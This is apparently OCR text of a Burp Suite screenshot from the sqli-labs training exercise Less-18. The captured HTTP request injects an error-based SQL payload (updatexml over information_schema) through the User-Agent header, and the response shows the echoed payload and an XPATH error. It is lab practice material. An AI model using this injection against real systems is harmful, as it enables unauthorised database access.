 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0'and updatexml(0x3e,concat(0x3a,(select column_name from
information_schema.columns where table_name='users' limit 0,1),0x3e),1) and '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0'and updatexml(0x3e,concat(0x3a,(select column_name
from information_schema.columns where table_name='users' limit 0,1),0x3e),1) and '
XPATH error
@用户7575836589